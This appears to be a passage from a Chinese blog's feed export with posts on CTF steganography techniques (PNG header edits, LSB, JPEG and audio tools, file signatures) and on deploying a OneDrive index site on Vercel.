<p>PNG图片文件头数据块（IHDR）包括：宽、高、图像深度、颜色类型、压缩方法等（图中蓝色的部分即IHDR数据块）。</p>
</li>
</ul>
<p><img src="https://img.anineg.space/89072cd3f4721309420f26c5c7533bd.jpg" alt="89072cd3f4721309420f26c5c7533bd"></p>
<h3 id="修改高度隐写："><a href="#修改高度隐写：" class="headerlink" title="修改高度隐写："></a>修改高度隐写：</h3><p>先用TweakPNG打开图片，一般修改过长宽的图片都会报错。</p>
<p><img src="https://img.anineg.space/949de65f4ff87fbd366de838431daf7.jpg" alt="949de65f4ff87fbd366de838431daf7"></p>
<p>找到PNG图片高度值所对应的位置，并修改为一个较大的值，尝试打开。</p>
<p><img src="https://img.anineg.space/9f890ebd638fd22da6d2b7be6882317.jpg" alt="9f890ebd638fd22da6d2b7be6882317"></p>
<p><img src="https://img.anineg.space/bb43ce097549bc9b01e09186dff2251.jpg" alt="bb43ce097549bc9b01e09186dff2251"></p>
<p>修改01 00为02 00，并保存后打开。</p>
<p><img src="https://img.anineg.space/2288734b6f6c69f29825cbb15cf37f9.jpg" alt="2288734b6f6c69f29825cbb15cf37f9"></p>
<p>修改宽高之后的PNG图片可能打不开，需要修复PNG图片的CRC校验值。</p>
<p>方法：</p>
<p>选中PNG的struct IHDR Ihdr部分(图中蓝色部分)，使用CRC Calculator重新计算CRC校验值。</p>
<p><img src="https://img.anineg.space/1e285f2630640e2b39434b522daff1a.jpg" alt="1e285f2630640e2b39434b522daff1a"></p>
<p><img src="https://img.anineg.space/19bb5406ba211bb5aa4d62695ddeebf.jpg" alt="19bb5406ba211bb5aa4d62695ddeebf"></p>
<p>将struct IHDR Ihdr的CRC（图中蓝色部分）修改为重新计算过的CRC。</p>
<p><img src="https://img.anineg.space/cf44a728561676addc2df8254671312.jpg" alt="cf44a728561676addc2df8254671312"></p>
<p>再用TweakPNG打开图片不报错，修复成功。</p>
<h3 id="IDAT块的隐写："><a href="#IDAT块的隐写：" class="headerlink" title="IDAT块的隐写："></a>IDAT块的隐写：</h3><p>PNGCheck可以验证PNG图片的完整性（通过检查内部CRC-32校验和&amp;bra;比特&amp;ket;)和解压缩图像数据，它能够转储几乎所有任选的块级别信息在该图像中的可读数据。</p>
<p>查询命令：</p>
<p><code>pngcheck -v xxx.png</code></p>
<p><img src="https://img.anineg.space/88317a599a93fe7609d1067d860301f.jpg" alt="88317a599a93fe7609d1067d860301f"></p>
<h2 id="基于LSB原理的图片隐写："><a href="#基于LSB原理的图片隐写：" class="headerlink" title="基于LSB原理的图片隐写："></a><strong>基于LSB原理的图片隐写：</strong></h2><h3 id="简单的LSB隐写："><a href="#简单的LSB隐写：" class="headerlink" title="简单的LSB隐写："></a><strong>简单的LSB隐写：</strong></h3><p>利用LSB（最低有效位 (Least Significant Bit)来进行隐写。例如在PNG图片的储存中，每个颜色会有8bit，LSB隐写就是修改了像数中的最低的1bit，人眼无法区别。例如我们想把A隐藏进来的话，可以把A转成16进制的0x61再转成二进制的01100001，再修改为红色通道的最低位为这些二进制串。</p>
<div class="note success flat"><p>分离方法：</p>
</div>
<ul>
<li>Stegsolve分离：</li>
</ul>
<p>使用Stegsolve—Analyse—Frame Browser，可以浏览三个颜色通道中的每一位。</p>
<p><img src="https://img.anineg.space/beb6ede00c628a88f332085e2c88a53.jpg" alt="beb6ede00c628a88f332085e2c88a53"></p>
<div class="note info flat"><p>此种隐写的载体一般为png或bmp格式，jpg的有损压缩方式会破坏隐写的内容。</p>
</div>
<h2 id="基于DCT域的JPG图片隐写："><a href="#基于DCT域的JPG图片隐写：" class="headerlink" title="基于DCT域的JPG图片隐写："></a><strong>基于DCT域的JPG图片隐写：</strong></h2><h3 id="背景知识："><a href="#背景知识：" class="headerlink" title="背景知识："></a>背景知识：</h3><p>JPEG图像格式使用离散余弦变换（Discrete Cosine Transform，DCT）函数来压缩图像，而这个图像压缩方法的核心是：通过识别每个8×8像素块中相邻像素中的重复像素来减少显示图像所需的位数，并使用近似估算法降低其冗余度。因此，我们可以把DCT看作一个用于执行压缩的近似计算方法。</p>
<p>因为丢失了部分数据，所以DCT是一种有损压缩（Loss Compression）技术，但一般不会影响图像的视觉效果。</p>
<p>在这个隐写家族中，常见的隐写方法有JSteg、JPHide、Outguess、F5等等，分离方法为Stegdetect。</p>
<h3 id="Stegdetect简介："><a href="#Stegdetect简介：" class="headerlink" title="Stegdetect简介："></a>Stegdetect简介：</h3><p>Stegdetect可以检测到通过JSteg、JPHide、OutGuess、Invisible Secrets、F5、appendX和Camouflage等这些隐写工具隐藏的信息，并且还具有基于字典暴力破解密码方法提取通过Jphide、outguess和jsteg-shell方式嵌入的隐藏信息。</p>
<p>Stegdetect参数：</p>
<ul>
<li>-q 仅显示可能包含隐藏内容的图像。</li>
<li>-n 启用检查JPEG文件头功能，以降低误报率。如果启用，所有带有批注区域的文件将被视为没有被嵌入信息。如果JPEG文件的JFIF标识符中的版本号不是1.1，则禁用OutGuess检测。</li>
<li>-s 修改检测算法的敏感度，该值的默认值为1。检测结果的匹配度与检测算法的敏感度成正比，算法敏感度的值越大，检测出的可疑文件包含敏感信息的可能性越大。</li>
<li>-d 打印带行号的调试信息。</li>
<li>-t 设置要检测哪些隐写工具（默认检测jopi），可设置的选项如下：<ul>
<li>j 检测图像中的信息是否是用jsteg嵌入的。</li>
<li>o 检测图像中的信息是否是用outguess嵌入的。</li>
<li>p 检测图像中的信息是否是用jphide嵌入的。</li>
<li>i 检测图像中的信息是否是用invisible secrets嵌入的。</li>
</ul>
</li>
<li>-V 显示软件版本号。</li>
</ul>
<p>Stegdetect会在检测结果后面使用1～3颗星来标识隐藏信息存在的可能性大小，3颗星表示隐藏信息存在的可能性最大。</p>
<p>Stegdetect命令（cmd）：</p>
<p><code>stegdetect.exe -tjopi -s 100.0 xxx.jpg</code></p>
<h3 id="JPHS提取："><a href="#JPHS提取：" class="headerlink" title="JPHS提取："></a>JPHS提取：</h3><p>使用Stegdetect探测jpg隐藏种类。</p>
<p><img src="https://img.anineg.space/797a9f47e0df8be20bc3afbbaa2af9c.jpg" alt="797a9f47e0df8be20bc3afbbaa2af9c"></p>
<p>使用JPHS打开图片，点击Seek功能，会弹出一个密码的输入框，这里默认为空口令，点击OK，将提取出来的信息保存为flag.txt。</p>
<p><img src="https://img.anineg.space/24de8d824f7babbfbe3af26f1480d30.jpg" alt="24de8d824f7babbfbe3af26f1480d30"></p>
<h3 id="Outguess提取："><a href="#Outguess提取：" class="headerlink" title="Outguess提取："></a>Outguess提取：</h3><p>使用Stegdetect探测jpg隐藏种类。</p>
<p><img src="https://img.anineg.space/8e07335b18d8141a78d98a3daf658f3.jpg" alt="8e07335b18d8141a78d98a3daf658f3"></p>
<p>点击Enter key功能，输入密码，这里我隐写的时候，使用的密码是123456</p>
<p>点击Load image 加载目标图片</p>
<p>点击Extract file功能，将提取出来的信息保存成flag.txt文件。</p>
<p><img src="https://img.anineg.space/3c22b301752d18da5b49d16e6c7e3b3.jpg" alt="3c22b301752d18da5b49d16e6c7e3b3"></p>
<h2 id="数字水印的隐写："><a href="#数字水印的隐写：" class="headerlink" title="数字水印的隐写："></a><strong>数字水印的隐写：</strong></h2><h3 id="背景知识：-1"><a href="#背景知识：-1" class="headerlink" title="背景知识："></a>背景知识：</h3><h4 id="数字水印："><a href="#数字水印：" class="headerlink" title="数字水印："></a>数字水印：</h4><p>数字水印（digital watermark）技术，是指在数字化的数据内容中嵌入不明显的记号。</p>
<p>特征是，被嵌入的记号通常是不可见或不可察的，但是可以通过计算操作检测或者提取。</p>
<h4 id="盲水印与傅里叶变换："><a href="#盲水印与傅里叶变换：" class="headerlink" title="盲水印与傅里叶变换："></a>盲水印与傅里叶变换：</h4><p>盲水印，是指人感知不到的水印，包括看不到或听不见（没错，数字盲水印也能够用于音频）。其主要应用于音像作品、数字图书等，目的是，在不破坏原始作品的情况下，实现版权的防护与追踪。</p>
<p>对图像进行傅里叶变换，起始是一个二维离散傅里叶变换，图像的频率是指图像灰度变换的强烈程度，将二维图像由空间域变为频域后，图像上的每个点的值都变成了复数，也就是所谓的复频域，通过复数的实部和虚部，可以计算出幅值和相位，计算幅值即对复数取模值，将取模值后的矩阵显示出来，即为其频谱图。但是问题来了，复数取模后，数字有可能变的很大，远大于255，如果数据超过255，则在显示图像的时候会都当做255来处理，图像就成了全白色。因此，一般会对模值再取对数，在在0~255的范围内进行归一化，这样才能够准确的反映到图像上，发现数据之间的差别，区分高频和低频分量，这也是进行傅里叶变换的意义。</p>
<h3 id="2-频域盲水印隐写："><a href="#2-频域盲水印隐写：" class="headerlink" title="2. 频域盲水印隐写："></a><strong>2.</strong> <strong>频域盲水印隐写：</strong></h3><div class="note success flat"><p>分离方法：</p>
</div>
<ul>
<li>Blind-watermark（python 2.7）：</li>
</ul>
<p>分离水印命令：</p>
<p><code>python decode.py --original &lt;original image file&gt; --image &lt;image file&gt; --result &lt;result file&gt;</code></p>
<p>添加水印命令：</p>
<p><code>python encode.py --image &lt;image file&gt; --watermark &lt;watermark file&gt; --result &lt;result file&gt;</code></p>
<p><img src="https://img.anineg.space/4a35bce354a1b54e2def8672c497efc.jpg" alt="4a35bce354a1b54e2def8672c497efc"></p>
<h2 id="图片容差隐写："><a href="#图片容差隐写：" class="headerlink" title="图片容差隐写："></a><strong>图片容差隐写：</strong></h2><h3 id="背景知识：-2"><a href="#背景知识：-2" class="headerlink" title="背景知识："></a>背景知识：</h3><p>容差，在选取颜色时所设置的选取范围，容差越大，选取的范围也越大，其数值是在0-255之间。</p>
<h3 id="容差比较的隐写："><a href="#容差比较的隐写：" class="headerlink" title="容差比较的隐写："></a>容差比较的隐写：</h3><p></p><div class="note success flat"><p>分离方法：</p>
</div>beyond compare分离：<p></p>
<p>操作步骤：</p>
<p>打开工具，选择图片比较，导入example_1.jpg和example_2.jpg。</p>
<p><img src="https://img.anineg.space/15cdf2bf138ae65a0416733d2bc2ed1.jpg" alt="15cdf2bf138ae65a0416733d2bc2ed1"></p>
<p>选择容差模式，并调整容差大小</p>
<p><img src="https://img.anineg.space/a48145f9f1a24a8ddf98c92c2082b59.jpg" alt="a48145f9f1a24a8ddf98c92c2082b59"></p>
<h2 id="二维码隐写："><a href="#二维码隐写：" class="headerlink" title="二维码隐写："></a>二维码隐写：</h2><h3 id="QR-Research解码："><a href="#QR-Research解码：" class="headerlink" title="QR Research解码："></a>QR Research解码：</h3><p>使用QR Research读取二维码中的信息。</p>
<p><img src="https://img.anineg.space/e10d4e28da69762f1350da850be6e46.jpg" alt="e10d4e28da69762f1350da850be6e46"></p>
<h3 id="python脚本生成二维码："><a href="#python脚本生成二维码：" class="headerlink" title="python脚本生成二维码："></a><strong>python脚本生成二维码：</strong></h3><p>使用python脚本，10组合的将字符串解码成flag.png。</p>
<p><img src="https://img.anineg.space/268f9fbc4e20e973c0c2e594c4d04a5.jpg" alt="268f9fbc4e20e973c0c2e594c4d04a5"></p>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>隐写</tag>
      </tags>
  </entry>
  <entry>
    <title>搭建几乎0成本的个人网盘</title>
    <url>/2022/11/20/yunpan/</url>
    <content><![CDATA[<h1 id="Onedrive-Vercel-Index"><a href="#Onedrive-Vercel-Index" class="headerlink" title="Onedrive-Vercel-Index"></a>Onedrive-Vercel-Index</h1><p>最近在网上发现了一个挺有意思的项目<a href="https://github.com/spencerwooo/onedrive-vercel-index/">onedrive-vercel-index</a>，它可以在Vercel上部署一个属于你自己的网盘。那么相比于百度网盘，你对他有着很高的控制权，<del>并不需要担心你的资源会被河蟹</del>。那么至于网速，Onedrive给的带宽不太稳定，有时可以跑到满速，有时只有3MB/s，但怎么说也比某度网盘良心多了。</p>
<p>但这个网盘最大的缺点就在于空间上。现在注册Onedrive默认是5GB的空间，这显然不够用。但是也并非没有办法，我们在某宝上花个大概三块钱就可以把一个账号的空间永久提升至15GB。当然，如果你是购买了office365的话，那你就可以拿到1T的容量，就不需要担心什么容量的问题。网上还有一种教育版的，容量为1-5T，但是我不建议大家使用，因为这个账号的管理员可以看到你的文件，大家应该都知道数据的重要性，所以不要贪便宜使用这种。</p>
<p>最后一个问题，Vercel给你提供默认的域名大概率由于某些原因无法访问，所以你还需要拥有一个自己的域名，并把它解析到Vercel上。购买一个域名其实并不贵，如果是新用户就会更便宜了。例如<code>.space</code> <code>.top</code> <code>.asia</code>这类，新用户只需要个位数就能拿下一年，甚至在搞活动的时候一块钱就能拿下一个<code>.cn</code>域名。一个域名可以解析到很多服务器，对于已经有域名的同学来说，这个成本直接忽略不计。</p>
<p>因此，与我个人而言，搭建这个基本上是不需要成本的，只是需要花费那么一丢丢的时间。但是对于刚上手的同学们来说，需要那么一点点的开销，但<del>相对于某度会员或者是他们卖的那种“24小时高速下载券”来说</del>并不多。</p>
<h1 id="搭建网盘"><a href="#搭建网盘" class="headerlink" title="搭建网盘"></a>搭建网盘</h1><h2 id="准备工作"><a href="#准备工作" class="headerlink" title="准备工作"></a>准备工作</h2><ul>
<li>一台能上网的电脑</li>
<li>一个GitHub账号</li>
<li>一个Vercel账号</li>
<li>一个Onedrive账号</li>
</ul>
<p>打开 onedrive-vercel-index 的<a href="https://github.com/spencerwooo/onedrive-vercel-index/">项目地址</a>并 <a href="https://github.com/spencerwooo/onedrive-vercel-index/fork">Fork</a> 到自己的账号中。</p>
<p>打开项目中的/config/site.config.js，这个就是你的网盘的配置文件了，按照提示进行修改。</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">/**</span><br><span class="line"> * This file contains the configuration used for customising the website, such as the folder to share,</span><br><span class="line"> * the title, used Google fonts, site icons, contact info, etc.</span><br><span class="line"> */</span><br><span class="line">module.exports = {</span><br><span class="line">  // This is what we use to identify who you are when you are initialising the website for the first time.</span><br><span class="line">  // Make sure this is exactly the same as the email address you use to sign into your Microsoft account.</span><br><span class="line">  // You can also put this in your Vercel's environment variable 'NEXT_PUBLIC_USER_PRINCIPLE_NAME' if you worry about</span><br><span class="line">  // your email being exposed in public.</span><br><span class="line">  userPrincipalName: process.env.NEXT_PUBLIC_USER_PRINCIPLE_NAME || '此处填写你的Onedrive账号',</span><br><span class="line"></span><br><span class="line">  // [OPTIONAL] This is the website icon to the left of the title inside the navigation bar. It should be placed under the</span><br><span class="line">  // /public directory of your GitHub project (not your OneDrive folder!), and referenced here by its relative path to /public.</span><br><span class="line">  icon: '/icons/aninegtubiao.png(你的网站图标路径)',</span><br><span class="line"></span><br><span class="line">  // Prefix for KV Storage</span><br><span class="line">  kvPrefix: process.env.KV_PREFIX || '',</span><br><span class="line"></span><br><span class="line">  // The name of your website. Present alongside your icon.</span><br><span class="line">  title: "此处填写你的网站名字",</span><br><span class="line"></span><br><span class="line">  // The folder that you are to share publicly with onedrive-vercel-index. Use '/' if you want to share your root folder.</span><br><span class="line">  baseDirectory: '/Public(你要在网页上展示的文件夹)',</span><br><span class="line"></span><br><span class="line">  // [OPTIONAL] This represents the maximum number of items that one directory lists, pagination supported.</span><br><span class="line">  // Do note that this is limited up to 200 items by the upstream OneDrive API.</span><br><span class="line">  maxItems: 100,</span><br><span class="line"></span><br><span class="line">  // [OPTIONAL] We use Google Fonts natively for font customisations.</span><br><span class="line">  // You can check and generate the required links and names at https://fonts.google.com.</span><br><span class="line">  // googleFontSans - the sans serif font used in onedrive-vercel-index.</span><br><span class="line">  googleFontSans: 'Inter',</span><br><span class="line">  // googleFontMono - the monospace font used in onedrive-vercel-index.</span><br><span class="line">  googleFontMono: 'Fira Mono',</span><br><span class="line">  // googleFontLinks -  an array of links for referencing the google font assets.</span><br><span class="line">  googleFontLinks: ['https://fonts.googleapis.com/css2?family=Fira+Mono&amp;family=Inter:wght@400;500;700&amp;display=swap'],</span><br><span class="line"></span><br><span class="line">  // [OPTIONAL] The footer component of your website. You can write HTML here, but you need to escape double</span><br><span class="line">  // quotes - changing " to \". You can write anything here, and if you like badges, generate some with https://shields.io</span><br><span class="line">  footer:</span><br><span class="line">    'Copyright © 2022 &lt;a href="https://anineg.space/" target="_blank"&gt;ANINEG&lt;/a&gt;  &amp;nbsp&amp;nbsp|&amp;nbsp&amp;nbsp  网盘资源仅供学习交流，严禁用于商业用途，请于24小时内删除(这里是页脚的内容)',</span><br><span class="line"></span><br><span class="line">  // [OPTIONAL] This is where you specify the folders that are password protected. It is an array of paths pointing to all</span><br><span class="line">  // the directories in which you have .password set. Check the documentation for details.</span><br><span class="line">  protectedRoutes: ['/个人', '/(这里几个地方填你要加密的文件夹的路径，将密码存成.password文件放在文件夹下)'],</span><br><span class="line"></span><br><span class="line">  // [OPTIONAL] Use "" here if you want to remove this email address from the nav bar.</span><br><span class="line">  email: 'mailto:email@anineg.space(别人联系你的邮箱地址，不要删掉就行)',</span><br><span class="line"></span><br><span class="line">  // [OPTIONAL] This is an array of names and links for setting your social information and links.</span><br><span class="line">  // In the latest update, all brand icons inside font awesome is supported and the icon to render is based on the name</span><br><span class="line">  // you provide. See the documentation for details.</span><br><span class="line">  links: [</span><br><span class="line">    {</span><br><span class="line">      name: '主页',</span><br><span class="line">      link: 'https://anineg.space/',</span><br><span class="line">    },</span><br><span class="line">  ],//这里填导航栏上你想要显示的链接</span><br><span class="line"></span><br><span class="line">  // This is a day.js-style datetime format string to format datetimes in the app. Ref to</span><br><span class="line">  // https://day.js.org/docs/en/display/format for detailed specification. The default value is ISO 8601 full datetime</span><br><span class="line">  // without timezone and replacing T with space.</span><br><span class="line">  datetimeFormat: 'YYYY-MM-DD HH:mm:ss',</span><br><span class="line">}</span><br></pre></td></tr></tbody></table></figure>
<p>然后打开 <a href="https://vercel.com/">Vercel 官网</a>注册登录，然后点 <code>New Project</code>，然后 Import 你刚刚 Fork 的仓库。然后点击 Deploy，仓库就会自动开始部署，一两分钟以后就好了。接下来，打开 Marketplace 中的 <a href="https://vercel.com/integrations/upstash">Upstash</a>，点击 <code>Add Integration</code>，然后选中你的账户，再选中你部署的仓库。如果这时出现了一些选项，最好都填上勾上。等待 Upstash 创建 Redis 数据库。完成创建后，在项目的 <code>Deployments</code> 中将项目 <code>Redeploy</code>。重新部署完成后，在<code>Settings</code>-<code>Domains</code>中填写你的域名并将其解析至Vercel后，即可访问部署好的网站。</p>
<p>打开网站，根据网站的引导进行操作即可。到这里，你就拥有了一个自己的网盘了！</p>
<p>当然，拿它来当图床，我想也是很不错的。</p>
<h1 id="ANINEGの网盘"><a href="#ANINEGの网盘" class="headerlink" title="ANINEGの网盘"></a>ANINEGの网盘</h1><p>最后，放上我的网盘来给大家参考一下：</p>
<p><img src="https://img.anineg.space/image-20221120120327292.png" alt="image-20221120120327292"></p>
<p>网盘链接：</p>
<div class="tag link"><a class="link-card" title="ANINEGの网盘" href="https://pan.anineg.space/zh-CN/"><div class="left"><img src="https://anineg.space/img/favicon.png"></div><div class="right"><p class="text">ANINEGの网盘</p><p class="url">https://pan.anineg.space/zh-CN/</p></div></a></div>
]]></content>
      <categories>
        <category>随手记</category>
      </categories>
      <tags>
        <tag>Vercel</tag>
        <tag>网盘</tag>
      </tags>
  </entry>
  <entry>
    <title>CTF隐写术(其他文件隐写)</title>
    <url>/2022/07/10/yinxie2/</url>
    <content><![CDATA[<h1 id="电子文档隐写："><a href="#电子文档隐写：" class="headerlink" title="电子文档隐写："></a>电子文档隐写：</h1><h2 id="Word文件隐写："><a href="#Word文件隐写：" class="headerlink" title="Word文件隐写："></a><strong>Word文件隐写：</strong></h2><h3 id="隐藏文本功能隐写："><a href="#隐藏文本功能隐写：" class="headerlink" title="隐藏文本功能隐写："></a><strong>隐藏文本功能隐写：</strong></h3><p>一是进入Word—文件—选项—显示—勾选“隐藏文字”。</p>
<p><img src="https://img.anineg.space/image-20220725103241170.png" alt="image-20220725103241170"></p>
<p>二是使用WinHex查看十六进制数据。</p>
<p><img src="https://img.anineg.space/b427f23d6dc0dc14d28f5167c47a8f3.jpg" alt="b427f23d6dc0dc14d28f5167c47a8f3"></p>
<h3 id="word文档的xml转换："><a href="#word文档的xml转换：" class="headerlink" title="word文档的xml转换："></a>word文档的xml转换：</h3><p>我们可以将word文档转换成xml格式，当然反过来我们也可以将xml转换成word文档，这导致了我们如果重新打包为word文档的过程中，有可能被隐藏进其他数据。</p>
<p>一是将后缀名改为.zip\rar\7z等压缩格式，打开即可查看。</p>
<p><img src="https://img.anineg.space/010a0d81079b704958949fbcca8183a.jpg" alt="010a0d81079b704958949fbcca8183a"></p>
<p>二是使用WinHex查看十六进制数据。</p>
<p><img src="https://img.anineg.space/295371d0b5f16cf0e8c0902afada3cb.jpg" alt="295371d0b5f16cf0e8c0902afada3cb"></p>
<p><strong>PDF文件隐写：</strong></p>
<div class="note success flat"><p>分离方法：</p>
</div>
<p>wbStego分离：</p>
<p>在工具目录中找到 wbStego4open，使用工具载入文档，</p>
<ul>
<li><p>Step 1 是文件介绍</p>
</li>
<li><p>Step 2 中，我们选择Decode，</p>
</li>
<li><p>Step 3 我们选择目标文件</p>
</li>
<li><p>Step 4 输入加密密码，这里我是空密码，直接跳过</p>
</li>
<li><p>Step 5 为保存文件为 flag.txt</p>
<p><img src="https://img.anineg.space/6f57d63adf5656c09126ce54dfa9c10.jpg" alt="6f57d63adf5656c09126ce54dfa9c10"></p>
</li>
</ul>
<h1 id="多媒体文件隐写："><a href="#多媒体文件隐写：" class="headerlink" title="多媒体文件隐写："></a>多媒体文件隐写：</h1><h2 id="音频隐写："><a href="#音频隐写：" class="headerlink" title="音频隐写："></a><strong>音频隐写：</strong></h2><h3 id="摩斯电码式："><a href="#摩斯电码式：" class="headerlink" title="摩斯电码式："></a><strong>摩斯电码式：</strong></h3><p>打开音频文件尝试听一下内容，会听到类似电报的发文声。</p>
<p>摩尔斯电码对照表：</p>
<p><img src="https://img.anineg.space/39ab9391a322baaa53670e1e2e84d49.jpg" alt="39ab9391a322baaa53670e1e2e84d49"></p>
<p>解码方式：</p>
<p>用Adobe Auditon打开目标文件，并观察波形。长的代表代表横线，短的代表点，大的间隔是空格。</p>
<p><img src="https://img.anineg.space/c6d46df848b2964460b4499b4f04d1d.jpg" alt="c6d46df848b2964460b4499b4f04d1d"></p>
<p>翻译后的密文为：</p>
<p><code>-..- .. .- -. --.. .... .. .-.-.- .- .-.. .. -.-- ..- -. .-.-.- -.-. --- --</code></p>
<h3 id="利用MP3stego进行的数据隐写："><a href="#利用MP3stego进行的数据隐写：" class="headerlink" title="利用MP3stego进行的数据隐写："></a><strong>利用MP3stego进行的数据隐写：</strong></h3><p>MP3Stego命令：</p>
<p>加密：<code>encode -E 加密文本 -P 密码 wav文件 mp3文件</code></p>
<p>解密：<code>decode -X -P 密码 mp3文件</code></p>
<p><img src="https://img.anineg.space/ad731d8f82fd5c10da3423887bbfac6.jpg" alt="ad731d8f82fd5c10da3423887bbfac6"></p>
<h3 id="频谱图的音频隐写："><a href="#频谱图的音频隐写：" class="headerlink" title="频谱图的音频隐写："></a><strong>频谱图的音频隐写：</strong></h3><p>频谱是频率谱密度的简称，是频率的分布曲线。复杂振荡分解为振幅不同和频率不同的谐振荡，这些谐振荡的幅值按频率排列的图形叫做频谱。</p>
<p>在CTF中，我们可以单独只对一个声道中，隐写进信息。</p>
<div class="note success flat"><p>分离方法：</p>
</div>
<p>使用Adobe Audition分离：</p>
<p>用AU打开音频文件，调整频谱显示，即可显示出flag。</p>
<p><img src="https://img.anineg.space/339daf06a866ebb8734810e472ba1e1.jpg" alt="339daf06a866ebb8734810e472ba1e1"></p>
<h2 id="视频隐写："><a href="#视频隐写：" class="headerlink" title="视频隐写："></a><strong>视频隐写：</strong></h2><p>目前在CTF赛事中较为常出现的视频隐写，一般都是将一场带有隐写信息的图片，嵌入视频中，我们所需要做的就是将这个图片从视频分离出来，然后在分析我们分离出来的文件是什么，之后的操作可能会涉及到密码编码，图片隐写等知识点。</p>
<p>如果单独对视频来说ffmpeg是一个很好的工具，这里我使用的是foremost，当然我们也可以使用binwalk或者dd等工具，正如我们图片隐写中教大家分离图片所用的方法一样。区别是，ffmpeg将视频分解成一张一张的图片，foremost是一个基于文件头和尾部信息以及文件的内建数据结构恢复文件的命令行工具。</p>
<h3 id="使用foremost分离："><a href="#使用foremost分离：" class="headerlink" title="使用foremost分离："></a>使用foremost分离：</h3><p>分离命令：</p>
<p><code>foremost xxx.mp4</code></p>
<p>会自动生成output目录存放分离出文件。</p>
<h3 id="使用steghide分离："><a href="#使用steghide分离：" class="headerlink" title="使用steghide分离："></a>使用steghide分离：</h3><p>分离命令：</p>
<p><code>steghide extract -sf thing.jpg -p password</code></p>
<h1 id="常用文件头尾标识："><a href="#常用文件头尾标识：" class="headerlink" title="常用文件头尾标识："></a>常用文件头尾标识：</h1><p>JPEG/JPG：</p>
<ul>
<li>文件头标识(2 bytes)：FF D8</li>
<li>文件结束标识(2 bytes)：FF D9</li>
</ul>
<p>PNG：</p>
<ul>
<li>文件头标识(8 bytes)：89 50 4E 47 0D 0A 1A 0A</li>
</ul>
<p>GIF：</p>
<ul>
<li>文件头标识(6 bytes)：47 49 46 38 39(37) 61</li>
<li>文件结束标识(2 bytes)：01 01 00 3B</li>
</ul>
<p>BMP：</p>
<ul>
<li>文件头标识(2 bytes)：42 4D</li>
</ul>
<h2 id="文件头标识及对应类型表："><a href="#文件头标识及对应类型表：" class="headerlink" title="文件头标识及对应类型表："></a><strong>文件头标识及对应类型表：</strong></h2><div class="table-container">
<table>
<thead>
<tr>
<th><strong>扩展名</strong></th>
<th>文件头标识（HEX）</th>
<th><strong>文件描述</strong></th>
</tr>
</thead>
<tbody>
<tr>
<td>123</td>
<td>00 00 1A 00 05 10 04</td>
<td>Lotus 1-2-3 spreadsheet (v9) file</td>
</tr>
<tr>
<td>3gg; 3gp; 3g2</td>
<td>00 00 00 nn 66 74 79 70 33 67 70</td>
<td>3rd Generation Partnership Project 3GPP (nn=0x14)  and 3GPP2 (nn=0x20) multimedia files</td>
</tr>
<tr>
<td>7z</td>
<td>37 7A BC AF 27 1C</td>
<td>7-ZIP compressed file</td>
</tr>
<tr>
<td>aba</td>
<td>00 01 42 41</td>
<td>Palm Address Book Archive file</td>
</tr>
<tr>
<td>abi</td>
<td>41 4F 4C 49 4E 44 45 58</td>
<td>AOL address book index file</td>
</tr>
<tr>
<td>aby; idx</td>
<td>41 4F 4C 44 42</td>
<td>AOL database files: address book (ABY) and user  configuration data (MAIN.IDX)</td>
</tr>
<tr>
<td>accdb</td>
<td>00 01 00 00 53 74 61 6E 64 61 72 64 20 41 43 45 20  44 42</td>
<td>Microsoft Access 2007 file</td>
</tr>
<tr>
<td>ACM</td>
<td>4D 5A</td>
<td>MS audio compression manager driver</td>
</tr>
<tr>
<td>ADF</td>
<td>44 4F 53</td>
<td>Amiga disk file</td>
</tr>
<tr>
<td>adx</td>
<td>03 00 00 00 41 50 50 52</td>
<td>Lotus Approach ADX file</td>
</tr>
<tr>
<td>AIFF</td>
<td>46 4F 52 4D 00</td>
<td>Audio Interchange File</td>
</tr>
<tr>
<td>ain</td>
<td>21 12</td>
<td>AIN Compressed Archive File</td>
</tr>
<tr>
<td>ami</td>
<td>5B 76 65 72 5D</td>
<td>Lotus Ami Pro</td>
</tr>
<tr>
<td>amr</td>
<td>23 21 41 4D 52</td>
<td>Adaptive Multi-Rate ACELP (Algebraic Code Excited  Linear Prediction) Codec, commonly audio format with GSM cell phones</td>
</tr>
<tr>
<td>ANI</td>
<td>52 49 46 46</td>
<td></td>
</tr>
<tr>
<td>API</td>
<td>4D 5A 90 00 03 00 00 00</td>
<td>Acrobat plug-in</td>
</tr>
<tr>
<td>arc</td>
<td>1A 0x</td>
<td>LH archive file, old version(where x = 0x2, 0x3,  0x4, 0x8 or 0x9 for types 1-5, respectively)</td>
</tr>
<tr>
<td>arc</td>
<td>41 72 43 01</td>
<td>FreeArc compressed file</td>
</tr>
<tr>
<td>arj</td>
<td>60 EA</td>
<td>ARJ Compressed Archive</td>
</tr>
<tr>
<td>ARJ</td>
<td>60 EA 27</td>
<td></td>
</tr>
<tr>
<td>ART</td>
<td>4A 47 03 0E 00 00 00</td>
<td>AOL ART file</td>
</tr>
<tr>
<td>ART</td>
<td>4A 47 04 0E 00 00 00</td>
<td>AOL ART file</td>
</tr>
<tr>
<td>asf</td>
<td>30 26 B2 75 8E 66 CF 11</td>
<td>Windows Media</td>
</tr>
<tr>
<td>asf; wma; wmv</td>
<td>30 26 B2 75 8E 66 CF 11 A6 D9 00 AA 00 62 CE 6C</td>
<td>Microsoft Windows Media Audio/Video File(Advanced  Streaming Format)</td>
</tr>
<tr>
<td>asx</td>
<td>3C</td>
<td>Advanced Stream redirector file</td>
</tr>
<tr>
<td>au</td>
<td>2E 73 6E 64</td>
<td>SoundMachine Audio FileNeXT/Sun Microsystems μ-Law audio file</td>
</tr>
<tr>
<td>avi</td>
<td>41 56 49 20</td>
<td>Audio Video Interleave (AVI)</td>
</tr>
<tr>
<td>AX</td>
<td>4D 5A</td>
<td>Library cache file</td>
</tr>
<tr>
<td>AX</td>
<td>4D 5A 90 00 03 00 00 00</td>
<td>DirectShow filter</td>
</tr>
<tr>
<td>bag</td>
<td>41 4F 4C 20 46 65 65 64 62 61 67</td>
<td>AOL and AIM buddy list file</td>
</tr>
<tr>
<td>BAS</td>
<td>20 20 20</td>
<td></td>
</tr>
<tr>
<td>bin</td>
<td>42 4C 49 32 32 33 51</td>
<td>Thomson Speedtouch series WLAN router firmware</td>
</tr>
<tr>
<td>bmp</td>
<td>42 4D</td>
<td>Windows Bitmap</td>
</tr>
<tr>
<td>BMP</td>
<td>42 4D 3E</td>
<td></td>
</tr>
<tr>
<td>bz; bz2</td>
<td>42 5A 68</td>
<td>BZIP Archive</td>
</tr>
<tr>
